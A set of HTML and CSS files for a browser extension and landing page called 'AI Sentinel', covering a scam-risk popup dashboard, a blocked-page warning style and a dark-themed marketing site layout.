
<file: extension/popup.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AI Sentinel Dashboard</title>
    <link rel="stylesheet" href="popup.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <header>
            <div class="logo">
                <div class="shield">🛡️</div>
                <h1>AI Sentinel</h1>
            </div>
            <div class="status-badge" id="statusBadge">Scanning...</div>
        </header>

        <main>
            <div class="score-card" id="scoreCard">
                <svg viewBox="0 0 36 36" class="circular-chart">
                    <path class="circle-bg"
                        d="M18 2.0845
                        a 15.9155 15.9155 0 0 1 0 31.831
                        a 15.9155 15.9155 0 0 1 0 -31.831"
                    />
                    <path class="circle" id="scoreCircle"
                        stroke-dasharray="0, 100"
                        d="M18 2.0845
                        a 15.9155 15.9155 0 0 1 0 31.831
                        a 15.9155 15.9155 0 0 1 0 -31.831"
                    />
                    <text x="18" y="20.35" class="percentage" id="scoreText">--</text>
                </svg>
                <div class="score-label">Risk Score</div>
            </div>

            <div class="details-section">
                <h3>Analysis Results</h3>
                <ul id="warningsList" class="warnings-list">
                    <li class="loading">Analyzing current page...</li>
                </ul>
            </div>
            
            <div class="feedback-section" id="feedbackSection" style="display: none;">
                <h3>Was this helpful?</h3>
                <div class="feedback-buttons">
                    <button class="btn btn-outline" id="btnSafe">Looks Safe</button>
                    <button class="btn btn-danger" id="btnScam">Report Scam</button>
                </div>
            </div>
        </main>
    </div>
    <script src="popup.js"></script>
</body>
</html>
</file>
<file: website/style.css>
/* AI Sentinel Landing Page CSS - Slate Dark Theme */
:root {
    --bg-color: #0b0f19;
    --card-bg: rgba(17, 24, 39, 0.6);
    --border-color: rgba(255, 255, 255, 0.06);
    --text-primary: #f3f4f6;
    --text-secondary: #9ca3af;
    --accent-blue: #2563eb;
    --accent-blue-glow: rgba(37, 99, 235, 0.35);
    --accent-purple: #7c3aed;
    --danger: #ef4444;
    --warning: #f59e0b;
    --success: #10b981;
    --font-heading: 'Space Grotesk', sans-serif;
    --font-body: 'Inter', sans-serif;
}

* {
    box-sizing: border-box;
    scroll-behavior: smooth;
}

html, body {
    overflow-x: hidden;
    width: 100%;
    margin: 0;
    padding: 0;
}

body {
    background-color: var(--bg-color);
    color: var(--text-primary);
    font-family: var(--font-body);
    line-height: 1.5;
}

/* Background Gradients */
body::before {
    content: '';
    position: absolute;
    top: -200px;
    left: 50%;
    transform: translateX(-50%);
    width: 800px;
    height: 600px;
    background: radial-gradient(circle, rgba(37, 99, 235, 0.15) 0%, rgba(124, 58, 237, 0.08) 50%, rgba(11, 15, 25, 0) 100%);
    z-index: -1;
    pointer-events: none;
}

/* Typography & Layout Utility */
h1, h2, h3, h4 {
    font-family: var(--font-heading);
    margin: 0;
    color: #ffffff;
}

a {
    color: inherit;
    text-decoration: none;
}

.gradient-text {
    background: linear-gradient(135deg, #60a5fa, #3b82f6, #a78bfa);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.badge {
    display: inline-block;
    padding: 6px 12px;
    border-radius: 9999px;
    background-color: rgba(37, 99, 235, 0.1);
    border: 1px solid rgba(37, 99, 235, 0.25);
    color: #60a5fa;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 20px;
}

/* Navigation Bar */
.navbar {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1000;
    background-color: rgba(11, 15, 25, 0.8);
    backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border-color);
}

.nav-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 16px 24px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.nav-logo {
    display: flex;
    align-items: center;
    gap: 10px;
}

.shield-icon {
    font-size: 24px;
}

.logo-text {
    font-family: var(--font-heading);
    font-size: 20px;
    font-weight: 700;
    letter-spacing: -0.5px;
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 30px;
    font-size: 14px;
    font-weight: 500;
}

.nav-links a:hover {
    color: #ffffff;
    text-shadow: 0 0 10px rgba(255, 255, 255, 0.2);
}

.nav-cta {
    background-color: var(--accent-blue);
    padding: 8px 18px;
    border-radius: 8px;
    transition: all 0.2s ease-in-out;
}

.nav-cta:hover {
    background-color: #1d4ed8;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px var(--accent-blue-glow);
}

/* Hero Section */
.hero {
    padding: 140px 24px 80px 24px;
}

.hero-container {
    max-width: 1200px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1.2fr 0.8fr;
    gap: 60px;
    align-items: center;
}

.hero-title {
    font-size: 52px;
    font-weight: 700;
    line-height: 1.15;
    margin-bottom: 20px;
    letter-spacing: -1.5px;
}

.hero-description {
    font-size: 18px;
    color: var(--text-secondary);
    margin-bottom: 35px;
    max-width: 580px;
    line-height: 1.6;
}

.hero-actions {
    display: flex;
    gap: 16px;
    flex-wrap: wrap;
}

/* Buttons */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 14px 28px;
    font-family: var(--font-body);
    font-size: 15px;
    font-weight: 600;
    border-radius: 10px;
    cursor: pointer;
    transition: all 0.2s ease;
    border: none;
}

.btn-primary {
    background: linear-gradient(135deg, var(--accent-blue), var(--accent-purple));
    color: #ffffff;
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(37, 99, 235, 0.4);
}

.btn-secondary {
    background-color: rgba(255, 255, 255, 0.05);
    color: #ffffff;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.btn-secondary:hover {
    background-color: rgba(255, 255, 255, 0.1);
    transform: translateY(-2px);
}

.btn-block {
    width: 100%;
}

.btn-preset {
    padding: 8px 12px;
    font-size: 12px;
    background-color: rgba(255, 255, 255, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.08);
    color: var(--text-secondary);
    border-radius: 6px;
}

.btn-preset:hover, .btn-preset.active {
    background-color: rgba(37, 99, 235, 0.15);
    border-color: rgba(37, 99, 235, 0.4);
    color: #ffffff;
}

/* Hero Visual Graphic */
.hero-visual {
    display: flex;
    justify-content: center;
    position: relative;
}

.glowing-shield {
    width: 250px;
    height: 250px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.shield-core {
    font-size: 96px;
    z-index: 10;
    filter: drop-shadow(0 0 30px var(--accent-blue-glow));
    animation: float 4s ease-in-out infinite;
}

.ring {
    position: absolute;
    border-radius: 50%;
    border: 1px dashed rgba(37, 99, 235, 0.2);
}

.ring-1 {
    width: 320px;
    height: 320px;
    animation: spin 30s linear infinite;
}

.ring-2 {
    width: 390px;
    height: 390px;
    animation: spin 45s linear infinite reverse;
    border-style: dotted;
    border-color: rgba(124, 58, 237, 0.15);
}

/* Features Section */
.features {
    max-width: 1200px;
    margin: 0 auto;
    padding: 80px 24px;
}

.section-header {
    text-align: center;
    margin-bottom: 60px;
}

.section-header h2 {
    font-size: 40px;
    margin-bottom: 15px;
}

.section-header p {
    color: var(--text-secondary);
    font-size: 16px;
    max-width: 600px;
    margin: 0 auto;
}

/* Bento Grid */
.bento-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px;
}

.bento-card {
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    padding: 35px;
    border-radius: 20px;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    backdrop-filter: blur(8px);
}

.bento-card:hover {
    border-color: rgba(37, 99, 235, 0.3);
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.2);
    transform: translateY(-4px);
}

.card-icon {
    font-size: 36px;
    margin-bottom: 20px;
}

.bento-card h3 {
    font-size: 20px;
    margin-bottom: 12px;
}

.bento-card p {
    color: var(--text-secondary);
    font-size: 14px;
    line-height: 1.6;
    margin: 0;
}

.card-large {
    grid-column: span 2;
    background: linear-gradient(145deg, rgba(17, 24, 39, 0.6) 0%, rgba(37, 99, 235, 0.05) 100%);
    border-color: rgba(37, 99, 235, 0.1);
}

.card-medium {
    grid-column: span 2;
    background: linear-gradient(145deg, rgba(17, 24, 39, 0.6) 0%, rgba(124, 58, 237, 0.05) 100%);
    border-color: rgba(124, 58, 237, 0.1);
}

/* Live Simulator Section */
.simulator-section {
    max-width: 1200px;
    margin: 0 auto;
    padding: 80px 24px;
}

.simulator-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 50px;
    background-color: rgba(17, 24, 39, 0.3);
    border: 1px solid var(--border-color);
    border-radius: 24px;
    padding: 40px;
    backdrop-filter: blur(12px);
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.2);
}

.sim-inputs h3 {
    font-size: 22px;
    margin-bottom: 20px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    padding-bottom: 12px;
}

.input-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
    margin-bottom: 20px;
}

.input-group label {
    font-size: 13px;
    color: var(--text-secondary);
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.input-group input[type="text"], 
.input-group input[type="number"], 
.input-group textarea {
    background-color: rgba(11, 15, 25, 0.6);
    border: 1px solid rgba(255, 255, 255, 0.1);
    color: #ffffff;
    font-family: var(--font-body);
    font-size: 14px;
    padding: 12px 16px;
    border-radius: 8px;
    outline: none;
    transition: border-color 0.2s;
}

.input-group input:focus, .input-group textarea:focus {
    border-color: var(--accent-blue);
}

.input-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
}

.checkbox-group {
    flex-direction: row;
    align-items: center;
    gap: 10px;
    margin-top: auto;
    margin-bottom: 28px;
}

.checkbox-group input[type="checkbox"] {
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.checkbox-group label {
    margin: 0;
    cursor: pointer;
    text-transform: none;
    font-size: 14px;
}

.presets-row {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}

/* Dashboard Mockup (Simulator Output) */
.sim-output {
    display: flex;
    justify-content: center;
    align-items: center;
}

.dashboard-mockup {
    width: 100%;
    max-width: 360px;
    height: 480px;
    background-color: #0f172a;
    border-radius: 16px;
    border: 1px solid #334155;
    box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5);
    display: flex;
    flex-direction: column;
    overflow: hidden;
}

.mockup-header {
    background-color: #1e293b;
    padding: 14px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #334155;
}

.mockup-logo {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
}

.mockup-shield {
    font-size: 18px;
}

.mockup-badge {
    font-size: 11px;
    padding: 2px 8px;
    border-radius: 12px;
    background-color: #334155;
    color: #94a3b8;
    font-weight: 600;
    border: 1px solid transparent;
}

.mockup-badge.danger { background-color: rgba(239, 68, 68, 0.2); color: #ef4444; border-color: rgba(239, 68, 68, 0.4); }
.mockup-badge.warning { background-color: rgba(245, 158, 11, 0.2); color: #f59e0b; border-color: rgba(245, 158, 11, 0.4); }
.mockup-badge.safe { background-color: rgba(16, 185, 129, 0.2); color: #10b981; border-color: rgba(16, 185, 129, 0.4); }

.mockup-body {
    flex: 1;
    padding: 20px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    background-color: #0f172a;
}

.mockup-score-card {
    background-color: #1e293b;
    border: 1px solid #334155;
    border-radius: 12px;
    padding: 16px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.circular-chart {
    max-width: 100px;
}

.circle-bg {
    fill: none;
    stroke: #334155;
    stroke-width: 2.5;
}

.circle {
    fill: none;
    stroke-width: 2.5;
    stroke-linecap: round;
    transition: stroke-dasharray 0.8s ease, stroke 0.4s ease;
}

.percentage {
    fill: #ffffff;
    font-family: var(--font-body);
    font-size: 8px;
    font-weight: 700;
    text-anchor: middle;
}

.score-label {
    margin-top: 8px;
    font-size: 12px;
    color: var(--text-secondary);
}

.mockup-details h4 {
    font-size: 12px;
    text-transform: uppercase;
    color: var(--text-secondary);
    letter-spacing: 0.5px;
    margin-bottom: 8px;
}

.warnings-list {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
    overflow-y: auto;
    max-height: 140px;
}

.warnings-list li {
    background-color: #1e293b;
    padding: 10px 12px;
    border-radius: 6px;
    font-size: 11px;
    line-height: 1.3;
    border-left: 3px solid #94a3b8;
    color: #e2e8f0;
}

.warnings-list li.danger-item { border-left-color: var(--danger); }
.warnings-list li.warning-item { border-left-color: var(--warning); }
.warnings-list li.safe-item { border-left-color: var(--success); }

/* Setup Modal */
.modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(11, 15, 25, 0.85);
    backdrop-filter: blur(8px);
    z-index: 2000;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s ease;
}

.modal.active {
    opacity: 1;
    pointer-events: auto;
}

.modal-content {
    background-color: #111827;
    border: 1px solid var(--border-color);
    width: 100%;
    max-width: 680px;
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.6);
    transform: translateY(20px);
    transition: transform 0.3s ease;
}

.modal.active .modal-content {
    transform: translateY(0);
}

.modal-header {
    padding: 20px 24px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.close-btn {
    background: none;
    border: none;
    color: var(--text-secondary);
    font-size: 28px;
    cursor: pointer;
}

.close-btn:hover {
    color: #ffffff;
}

.modal-body {
    padding: 24px;
}

.modal-intro {
    color: var(--text-secondary);
    font-size: 14px;
    margin-bottom: 24px;
    line-height: 1.5;
}

.steps-container {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 16px;
    margin-bottom: 30px;
}

.step-card {
    background-color: rgba(255, 255, 255, 0.02);
    border: 1px solid rgba(255, 255, 255, 0.06);
    border-radius: 12px;
    padding: 20px 16px;
    text-align: center;
    position: relative;
}

.step-num {
    width: 32px;
    height: 32px;
    background-color: var(--accent-blue);
    color: #ffffff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    margin: 0 auto 12px auto;
}

.step-card h4 {
    font-size: 14px;
    margin-bottom: 8px;
}

.step-card p {
    color: var(--text-secondary);
    font-size: 12px;
    line-height: 1.4;
    margin: 0;
}

.url-badge {
    display: inline-block;
    padding: 2px 6px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, 0.3);
    font-family: monospace;
    font-size: 11px;
    color: #ffffff;
    margin-top: 6px;
}

.modal-actions {
    display: flex;
    justify-content: flex-end;
    gap: 12px;
    border-top: 1px solid rgba(255, 255, 255, 0.08);
    padding-top: 20px;
}

/* Footer styling */
footer {
    border-top: 1px solid var(--border-color);
    padding: 30px 24px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.2);
}

footer p {
    margin: 0;
    font-size: 13px;
    color: var(--text-secondary);
}

/* Keyframes Animations */
@keyframes float {
    0% { transform: translateY(0px); }
    50% { transform: translateY(-10px); }
    100% { transform: translateY(0px); }
}

@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

/* Responsive Breakpoints */
@media (max-width: 968px) {
    .hero-container {
        grid-template-columns: 1fr;
        text-align: center;
        gap: 40px;
    }
    .hero-title {
        font-size: 38px;
    }
    .hero-description {
        margin: 0 auto 35px auto;
        font-size: 16px;
    }
    .hero-actions {
        justify-content: center;
    }
    .ring-1, .ring-2 {
        display: none;
    }
    .bento-grid {
        grid-template-columns: 1fr;
    }
    .card-large, .card-medium {
        grid-column: span 1;
    }
    .simulator-container {
        grid-template-columns: 1fr;
        padding: 20px;
        gap: 30px;
    }
    .steps-container {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .navbar {
        padding: 10px 0;
    }
    .nav-links a:not(.nav-cta) {
        display: none; /* Hide descriptive links on mobile to prevent header clutter */
    }
    .nav-links {
        gap: 15px;
    }
    .hero {
        padding: 100px 16px 50px 16px;
    }
    .hero-title {
        font-size: 32px;
    }
    .section-header h2 {
        font-size: 28px;
    }
    .bento-card {
        padding: 24px;
    }
    .dashboard-mockup {
        width: 100%;
        max-width: 340px;
    }
}

@media (max-width: 480px) {
    .hero-title {
        font-size: 26px;
    }
    .hero-actions {
        flex-direction: column;
        width: 100%;
        gap: 10px;
    }
    .hero-actions .btn {
        width: 100%;
    }
}
</file>
<file: extension/blocked.css>
:root {
    --bg-color: #0d0606;
    --card-bg: rgba(23, 15, 15, 0.7);
    --border-color: rgba(239, 68, 68, 0.15);
    --text-primary: #f8fafc;
    --text-secondary: #cbd5e1;
    --danger: #ef4444;
    --danger-glow: rgba(239, 68, 68, 0.25);
    --safe-green: #10b981;
}

body {
    margin: 0;
    padding: 0;
    font-family: 'Inter', sans-serif;
    background-color: var(--bg-color);
    color: var(--text-primary);
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

/* Background warning gradient */
body::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 600px;
    height: 600px;
    background: radial-gradient(circle, rgba(239, 68, 68, 0.08) 0%, rgba(13, 6, 6, 0) 70%);
    z-index: -1;
    pointer-events: none;
}

.block-container {
    max-width: 580px;
    width: 90%;
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    padding: 40px;
    border-radius: 16px;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4);
    backdrop-filter: blur(12px);
}

.warning-header {
    text-align: center;
    margin-bottom: 24px;
}

.warning-icon {
    font-size: 56px;
    display: block;
    margin-bottom: 12px;
    filter: drop-shadow(0 0 15px var(--danger-glow));
    animation: pulse 2s infinite ease-in-out;
}

.warning-header h1 {
    font-size: 28px;
    margin: 0 0 6px 0;
    color: var(--danger);
    font-weight: 700;
}

.subtitle {
    font-size: 13px;
    color: var(--text-secondary);
    text-transform: uppercase;
    letter-spacing: 1px;
    margin: 0;
}

.warning-details {
    background-color: rgba(0, 0, 0, 0.3);
    border-radius: 8px;
    padding: 18px;
    margin-bottom: 24px;
    border: 1px solid rgba(255, 255, 255, 0.04);
}

.warning-details p {
    margin: 6px 0;
    font-size: 13px;
    line-height: 1.4;
    color: var(--text-secondary);
}

.warning-details p strong {
    color: #ffffff;
}

.url-text {
    font-family: monospace;
    color: var(--danger);
    word-break: break-all;
}

.reason-text {
    color: #f8fafc;
}

.warning-description {
    font-size: 14px;
    line-height: 1.6;
    color: var(--text-secondary);
    margin-bottom: 30px;
}

.actions {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.btn {
    padding: 12px 24px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 8px;
    cursor: pointer;
    border: none;
    transition: all 0.2s ease;
}

.btn-safe {
    background-color: var(--danger);
    color: #ffffff;
    box-shadow: 0 4px 14px rgba(239, 68, 68, 0.3);
}

.btn-safe:hover {
    background-color: #dc2626;
    transform: translateY(-1px);
    box-shadow: 0 6px 20px rgba(239, 68, 68, 0.4);
}

.advanced-section {
    text-align: center;
    margin-top: 10px;
}

#toggleAdvanced {
    font-size: 12px;
    color: var(--text-secondary);
    text-decoration: underline;
}

#toggleAdvanced:hover {
    color: #ffffff;
}

.advanced-content {
    margin-top: 16px;
    background-color: rgba(255, 255, 255, 0.02);
    border: 1px solid rgba(255, 255, 255, 0.05);
    border-radius: 8px;
    padding: 16px;
    animation: fadeIn 0.3s ease-out;
}

.advanced-content p {
    font-size: 12px;
    color: var(--text-secondary);
    line-height: 1.5;
    margin: 0 0 12px 0;
}

.btn-unsafe {
    background-color: transparent;
    border: 1px solid #475569;
    color: #94a3b8;
    padding: 8px 16px;
    font-size: 12px;
}

.btn-unsafe:hover {
    background-color: rgba(255, 255, 255, 0.04);
    color: #ffffff;
    border-color: #cbd5e1;
}

@keyframes pulse {
    0% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.05); opacity: 0.9; }
    100% { transform: scale(1); opacity: 1; }
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(-5px); }
    to { opacity: 1; transform: translateY(0); }
}
</file>
<file: extension/popup.css>
:root {
    --bg-color: #0f172a;
    --card-bg: #1e293b;
    --text-primary: #f8fafc;
    --text-secondary: #94a3b8;
    --accent: #3b82f6;
    --danger: #ef4444;
    --warning: #f59e0b;
    --success: #10b981;
}

body {
    margin: 0;
    padding: 0;
    font-family: 'Inter', sans-serif;
    background-color: var(--bg-color);
    color: var(--text-primary);
    width: 350px;
    height: 500px;
    overflow-x: hidden;
}

.container {
    padding: 20px;
    display: flex;
    flex-direction: column;
    height: 100%;
    box-sizing: border-box;
}

header {
    display: flex;
    justify-content: space-between;
    alignItems: center;
    margin-bottom: 24px;
}

.logo {
    display: flex;
    align-items: center;
    gap: 8px;
}

.logo h1 {
    margin: 0;
    font-size: 16px;
    font-weight: 700;
    background: linear-gradient(135deg, #60a5fa, #3b82f6);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.shield {
    font-size: 20px;
}

.status-badge {
    font-size: 12px;
    padding: 4px 8px;
    border-radius: 12px;
    background-color: var(--card-bg);
    color: var(--text-secondary);
    font-weight: 500;
    border: 1px solid #334155;
}

.status-badge.safe { background-color: rgba(16, 185, 129, 0.2); color: var(--success); border-color: rgba(16, 185, 129, 0.5); }
.status-badge.warning { background-color: rgba(245, 158, 11, 0.2); color: var(--warning); border-color: rgba(245, 158, 11, 0.5); }
.status-badge.danger { background-color: rgba(239, 68, 68, 0.2); color: var(--danger); border-color: rgba(239, 68, 68, 0.5); }

main {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.score-card {
    background-color: var(--card-bg);
    border-radius: 16px;
    padding: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
    border: 1px solid #334155;
    position: relative;
    overflow: hidden;
}

/* Circular Chart */
.circular-chart {
    display: block;
    margin: 0 auto;
    max-width: 120px;
    max-height: 120px;
}
.circle-bg {
    fill: none;
    stroke: #334155;
    stroke-width: 2.5;
}
.circle {
    fill: none;
    stroke-width: 2.5;
    stroke-linecap: round;
    transition: stroke-dasharray 1s ease-out, stroke 0.5s ease;
}
.percentage {
    fill: var(--text-primary);
    font-family: 'Inter', sans-serif;
    font-size: 8px;
    font-weight: 700;
    text-anchor: middle;
}
.score-label {
    margin-top: 12px;
    font-size: 14px;
    color: var(--text-secondary);
    font-weight: 500;
}

.details-section h3, .feedback-section h3 {
    font-size: 14px;
    margin: 0 0 12px 0;
    color: var(--text-secondary);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.warnings-list {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.warnings-list li {
    background-color: var(--card-bg);
    padding: 12px;
    border-radius: 8px;
    font-size: 13px;
    line-height: 1.4;
    border-left: 3px solid var(--text-secondary);
    animation: slideIn 0.3s ease-out;
}
.warnings-list li.warning-item { border-left-color: var(--warning); }
.warnings-list li.danger-item { border-left-color: var(--danger); }
.warnings-list li.safe-item { border-left-color: var(--success); }

@keyframes slideIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

.feedback-section {
    margin-top: auto;
    padding-top: 16px;
    border-top: 1px solid #334155;
}

.feedback-buttons {
    display: flex;
    gap: 10px;
}

.btn {
    flex: 1;
    padding: 10px;
    border-radius: 8px;
    border: none;
    font-family: 'Inter', sans-serif;
    font-size: 13px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s;
}

.btn-outline {
    background: transparent;
    border: 1px solid #334155;
    color: var(--text-primary);
}
.btn-outline:hover { background: rgba(255,255,255,0.05); }

.btn-danger {
    background: rgba(239, 68, 68, 0.1);
    color: var(--danger);
    border: 1px solid rgba(239, 68, 68, 0.3);
}
.btn-danger:hover { background: rgba(239, 68, 68, 0.2); }
</file>
